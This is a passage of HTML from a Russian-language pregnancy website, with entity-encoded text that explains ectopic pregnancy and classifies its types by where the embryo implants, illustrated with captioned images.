&#1073;&#1099;&#1083;&#1072; &#1089;&#1090;&#1086;&#1087;&#1088;&#1086;&#1094;&#1077;&#1085;&#1090;&#1085;&#1072;&#1103;. &#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1087;&#1086;&#1075;&#1080;&#1073;&#1072;&#1083;&#1080;, &#1076;&#1072;&#1078;&#1077; &#1085;&#1077; &#1091;&#1079;&#1085;&#1072;&#1074; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099;.</p></blockquote><p style="text-align:justify;">&#1055;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1080;&#1103; &#1103;&#1081;&#1094;&#1077;&#1082;&#1083;&#1077;&#1090;&#1082;&#1080; &#1089;&#1087;&#1077;&#1088;&#1084;&#1072;&#1090;&#1086;&#1079;&#1086;&#1080;&#1076;&#1086;&#1084; &#1086;&#1085;&#1072; &#1074; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1080;&#1093; &#1076;&#1085;&#1077;&#1081; &#1087;&#1077;&#1088;&#1077;&#1076;&#1074;&#1080;&#1075;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1084;&#1072;&#1090;&#1082;&#1091;. <strong>&#1042;&#1077;&#1076;&#1100; &#1101;&#1090;&#1086; &#1077;&#1076;&#1080;&#1085;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1081; &#1086;&#1088;&#1075;&#1072;&#1085;, &#1075;&#1076;&#1077; &#1092;&#1080;&#1079;&#1080;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1089;&#1086;&#1079;&#1076;&#1072;&#1102;&#1090;&#1089;&#1103; &#1074;&#1089;&#1077; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103; &#1076;&#1083;&#1103; &#1091;&#1089;&#1087;&#1077;&#1096;&#1085;&#1086;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;.</strong> &#1055;&#1086; &#1084;&#1077;&#1088;&#1077; &#1077;&#1075;&#1086; &#1088;&#1086;&#1089;&#1090;&#1072; &#1084;&#1072;&#1090;&#1082;&#1072; &#1088;&#1072;&#1089;&#1090;&#1103;&#1075;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1080; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1072;&#1093;: &#1087;&#1088;&#1080;&#1095;&#1105;&#1084; &#1087;&#1072;&#1088;&#1072;&#1084;&#1077;&#1090;&#1088;&#1099; &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090; &#1082;&#1086;&#1085;&#1082;&#1088;&#1077;&#1090;&#1085;&#1086;&#1084;&#1091; &#1089;&#1088;&#1086;&#1082;&#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;.</p><p style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1078;&#1077; &#1074; &#1089;&#1080;&#1083;&#1091; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1093; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1085;&#1077; &#1086;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;, &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;.<figure id="attachment_1195" aria-describedby="caption-attachment-1195" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1195 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20401'%3E%3C/svg%3E" alt="&#1042;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" width="600" height="401" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-600x401.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-768x513.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1089;&#1086;&#1090;&#1080; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1080; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1072;&#1077;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074;&#1085;&#1077; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1086;&#1074; &#1084;&#1072;&#1090;&#1082;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-600x401.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-1195 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-600x401.jpg" alt="&#1042;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" width="600" height="401" srcset="https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-600x401.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-768x513.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1089;&#1086;&#1090;&#1080; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1080; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1072;&#1077;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074;&#1085;&#1077; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1086;&#1074; &#1084;&#1072;&#1090;&#1082;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="401"></span></a><figcaption id="caption-attachment-1195" class="wp-caption-text">&#1055;&#1088;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1089;&#1086;&#1090;&#1080; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1080; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1072;&#1077;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074;&#1085;&#1077; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1086;&#1074; &#1084;&#1072;&#1090;&#1082;&#1080;</figcaption></figure></p><p style="text-align:justify;">&#1051;&#1086;&#1082;&#1072;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1103; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1086;&#1081;.</p><h3 id="i-2">&#1050;&#1083;&#1072;&#1089;&#1089;&#1080;&#1092;&#1080;&#1082;&#1072;&#1094;&#1080;&#1103; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h3><ol><li>&#1058;&#1088;&#1091;&#1073;&#1085;&#1072;&#1103;. &#1069;&#1090;&#1086; &#1087;&#1086;&#1076;&#1072;&#1074;&#1083;&#1103;&#1102;&#1097;&#1077;&#1077; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1086; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074; (&#1086;&#1082;&#1086;&#1083;&#1086; 98%). &#1055;&#1088;&#1080;&#1095;&#1105;&#1084;, &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1095;&#1072;&#1097;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1074; &#1091;&#1095;&#1072;&#1089;&#1090;&#1082;&#1077; &#1090;&#1088;&#1091;&#1073;&#1099;, &#1091;&#1076;&#1072;&#1083;&#1105;&#1085;&#1085;&#1086;&#1084; &#1086;&#1090; &#1084;&#1072;&#1090;&#1082;&#1080;.</li><li>&#1071;&#1080;&#1095;&#1085;&#1080;&#1082;&#1086;&#1074;&#1072;&#1103;. &#1042;&#1099;&#1076;&#1077;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1080;&#1085;&#1090;&#1088;&#1072;&#1092;&#1086;&#1083;&#1083;&#1080;&#1082;&#1091;&#1083;&#1103;&#1088;&#1085;&#1072;&#1103; (&#1103;&#1081;&#1094;&#1077;&#1082;&#1083;&#1077;&#1090;&#1082;&#1072; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1103;&#1084;&#1086; &#1074; &#1092;&#1086;&#1083;&#1083;&#1080;&#1082;&#1091;&#1083;&#1077;) &#1080; &#1086;&#1074;&#1072;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; (&#1103;&#1081;&#1094;&#1077;&#1082;&#1083;&#1077;&#1090;&#1082;&#1072; &#1074;&#1099;&#1093;&#1086;&#1076;&#1080;&#1090; &#1074;&#1099;&#1093;&#1086;&#1076;&#1080;&#1090; &#1080;&#1079; &#1092;&#1086;&#1083;&#1083;&#1080;&#1082;&#1091;&#1083;&#1072; &#1076;&#1086; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;, &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086; &#1079;&#1072;&#1082;&#1088;&#1077;&#1087;&#1080;&#1090;&#1100;&#1089;&#1103; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080; &#1103;&#1080;&#1095;&#1085;&#1080;&#1082;&#1072; &#1080;&#1083;&#1080; &#1078;&#1077; &#1085;&#1072; &#1077;&#1075;&#1086; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1080;). &#1050;&#1089;&#1090;&#1072;&#1090;&#1080;, &#1090;&#1072;&#1082;&#1091;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1084;&#1077;&#1076;&#1080;&#1082;&#1080; &#1074;&#1086;&#1089;&#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1102;&#1090; &#1079;&#1072; &#1086;&#1087;&#1091;&#1093;&#1086;&#1083;&#1100;, &#1080; &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1103; &#1085;&#1077; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103;.</li><li>&#1041;&#1088;&#1102;&#1096;&#1085;&#1072;&#1103;. &#1055;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1077;&#1090; &#1074; &#1073;&#1088;&#1102;&#1096;&#1085;&#1091;&#1102; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100;, &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1103;&#1089;&#1100; &#1090;&#1072;&#1084; &#1082; &#1073;&#1088;&#1102;&#1096;&#1080;&#1085;&#1077;, &#1082;&#1080;&#1096;&#1077;&#1095;&#1085;&#1080;&#1082;&#1091;, &#1089;&#1072;&#1083;&#1100;&#1085;&#1080;&#1082;&#1091; (&#1089;&#1086;&#1077;&#1076;&#1080;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;&#1103; &#1090;&#1082;&#1072;&#1085;&#1100; &#1084;&#1077;&#1078;&#1076;&#1091; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1084;&#1080; &#1073;&#1088;&#1102;&#1096;&#1085;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080;) &#1080;&#1083;&#1080; &#1087;&#1088;&#1086;&#1095;&#1080;&#1084; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1084;. &#1058;&#1072;&#1082;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1084;&#1086;&#1078;&#1077;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1069;&#1050;&#1054;.</li><li><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/sheechnaya-beremennost.html" title="&#1064;&#1077;&#1077;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1089;&#1091;&#1097;&#1085;&#1086;&#1089;&#1090;&#1100; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1080; &#1084;&#1077;&#1090;&#1086;&#1076;&#1099; &#1077;&#1105; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103;">&#1064;&#1077;&#1077;&#1095;&#1085;&#1072;&#1103;</a>. &#1054;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1105;&#1085;&#1085;&#1072;&#1103; &#1103;&#1081;&#1094;&#1077;&#1082;&#1083;&#1077;&#1090;&#1082;&#1072; &#1080;&#1084;&#1087;&#1083;&#1072;&#1085;&#1090;&#1080;&#1088;&#1091;&#1077;&#1090;&#1089;&#1103; &#1074; &#1101;&#1087;&#1080;&#1090;&#1077;&#1083;&#1080;&#1081;, &#1074;&#1099;&#1089;&#1090;&#1080;&#1083;&#1072;&#1102;&#1097;&#1080;&#1081; &#1082;&#1072;&#1085;&#1072;&#1083; &#1096;&#1077;&#1081;&#1082;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080;. &#1063;&#1072;&#1089;&#1090;&#1086; &#1090;&#1072;&#1082;&#1072;&#1103; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1080;&#1084;&#1077;&#1077;&#1090; &#1084;&#1077;&#1089;&#1090;&#1086;, &#1077;&#1089;&#1083;&#1080; &#1078;&#1077;&#1085;&#1089;&#1082;&#1072;&#1103; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1077; &#1075;&#1086;&#1090;&#1086;&#1074;&#1072; &#1087;&#1088;&#1080;&#1085;&#1103;&#1090;&#1100; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;.</li><li>&#1048;&#1085;&#1090;&#1088;&#1072;&#1083;&#1080;&#1075;&#1072;&#1084;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1072;&#1103;. &#1055;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086;, &#1088;&#1072;&#1079;&#1086;&#1088;&#1074;&#1072;&#1074; &#1090;&#1088;&#1091;&#1073;&#1091;, &#1079;&#1072;&#1082;&#1088;&#1077;&#1087;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1084;&#1077;&#1078;&#1076;&#1091; &#1083;&#1080;&#1089;&#1090;&#1082;&#1072;&#1084;&#1080; &#1096;&#1080;&#1088;&#1086;&#1082;&#1080;&#1093; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1089;&#1074;&#1103;&#1079;&#1086;&#1082;.</li><li>&#1043;&#1077;&#1090;&#1077;&#1088;&#1086;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103;. &#1069;&#1090;&#1086; &#1087;&#1086;&#1090;&#1077;&#1085;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080; &#1084;&#1085;&#1086;&#1075;&#1086;&#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1086;&#1076;&#1085;&#1086; &#1103;&#1081;&#1094;&#1086; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1080;&#1083;&#1086;&#1089;&#1100; &#1082; &#1089;&#1090;&#1077;&#1085;&#1082;&#1077; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1072; &#1076;&#1088;&#1091;&#1075;&#1086;&#1077; &mdash; &#1079;&#1072; &#1077;&#1105; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1072;&#1084;&#1080;.</li><li>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1076;&#1086;&#1073;&#1072;&#1074;&#1086;&#1095;&#1085;&#1086;&#1084; &#1088;&#1086;&#1075;&#1077; &#1084;&#1072;&#1090;&#1082;&#1077;. &#1059; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1084;&#1072;&#1090;&#1082;&#1072; &#1080;&#1084;&#1077;&#1077;&#1090; &#1072;&#1085;&#1086;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086; &#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1080;&#1077; &mdash; &#1086;&#1073;&#1083;&#1072;&#1076;&#1072;&#1077;&#1090; &#1088;&#1091;&#1076;&#1080;&#1084;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1099;&#1084; &#1088;&#1086;&#1075;&#1086;&#1084;. &#1053;&#1077;&#1089;&#1084;&#1086;&#1090;&#1088;&#1103; &#1085;&#1072; &#1090;&#1086; &#1095;&#1090;&#1086; &#1092;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1101;&#1090;&#1086; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1077;&#1081;, &#1074;&#1077;&#1076;&#1091;&#1097;&#1077;&#1081; &#1082; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074;&#1091; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;.</li></ol><figure id="attachment_1194" aria-describedby="caption-attachment-1194" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/raznovidnosti-vnematochnoy-beremennosti-po-mestu-lokalizacii-embriona.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1194 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20363'%3E%3C/svg%3E" alt="&#1056;&#1072;&#1079;&#1085;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1086; &#1084;&#1077;&#1089;&#1090;&#1091; &#1083;&#1086;&#1082;&#1072;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1080; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;" width="600" height="363" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/raznovidnosti-vnematochnoy-beremennosti-po-mestu-lokalizacii-embriona.png 600w, https://budumamoi.com/wp-content/uploads/2018/02/raznovidnosti-vnematochnoy-beremennosti-po-mestu-lokalizacii-embriona-300x182.png 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1042; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1077; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1086;&#1089;&#1090;&#1100; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1090;&#1088;&#1091;&#1073;&#1085;&#1086;&#1081;, &#1093;&#1086;&#1090;&#1103; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1074; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1093;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/raznovidnosti-vnematochnoy-beremennosti-po-mestu-lokalizacii-embriona-600x363.png"><noscript><img itemprop="url image" decoding="async" class="wp-image-1194 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/raznovidnosti-vnematochnoy-beremennosti-po-mestu-lokalizacii-embriona-600x363.png" alt="&#1056;&#1072;&#1079;&#1085;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1086; &#1084;&#1077;&#1089;&#1090;&#1091; &#1083;&#1086;&#1082;&#1072;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1080; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;" width="600" height="363" srcset="https://budumamoi.com/wp-content/uploads/2018/02/raznovidnosti-vnematochnoy-beremennosti-po-mestu-lokalizacii-embriona.png 600w, https://budumamoi.com/wp-content/uploads/2018/02/raznovidnosti-vnematochnoy-beremennosti-po-mestu-lokalizacii-embriona-300x182.png 300w" sizes="(max-width: 600px) 100vw, 600px" title="&#1042; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1077; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1086;&#1089;&#1090;&#1100; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1090;&#1088;&#1091;&#1073;&#1085;&#1086;&#1081;, &#1093;&#1086;&#1090;&#1103; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1074; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1093;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="363"></span></a><figcaption id="caption-attachment-1194" class="wp-caption-text">&#1042; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1077; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1086;&#1089;&#1090;&#1100; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1090;&#1088;&#1091;&#1073;&#1085;&#1086;&#1081;, &#1093;&#1086;&#1090;&#1103; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1074; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1093;</figcaption></figure><blockquote><p style="text-align:justify;">&#1042;&#1089;&#1077; &#1101;&#1090;&#1080; &#1088;&#1072;&#1079;&#1085;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1089;&#1090;&#1080; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1102;&#1090; &#1086;&#1076;&#1080;&#1085;&#1072;&#1082;&#1086;&#1074;&#1091;&#1102; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100; &#1076;&#1083;&#1103; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1080; &#1078;&#1080;&#1079;&#1085;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1045;&#1089;&#1083;&#1080; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103; &#1085;&#1077; 